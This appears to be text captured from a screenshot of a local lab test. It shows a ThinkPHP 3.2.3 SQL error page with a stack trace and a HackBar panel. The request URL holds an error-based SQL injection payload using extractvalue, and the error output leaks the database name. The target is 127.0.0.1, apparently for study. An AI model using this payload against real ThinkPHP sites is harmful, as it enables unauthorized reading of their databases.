 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT * FROM `thinkphp_user`
WHERE ( id=1) AND extractvalue(0x0a,concat(0x0a,(select database())))# )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
#4 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(32): Think\Model->select()
#5 [internal function]: Home\Controller\IndexController->getUserIndex('1) AND extractv...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?id=1) AND extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER